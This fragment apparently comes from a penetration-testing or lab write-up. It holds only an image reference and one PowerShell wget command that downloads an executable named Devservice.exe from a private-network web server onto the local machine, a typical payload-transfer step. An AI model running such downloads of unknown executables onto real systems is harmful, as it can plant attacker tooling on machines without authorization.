 wget http://10.8.0.74:8000/Devservice.exe -OutFile Devservice.exe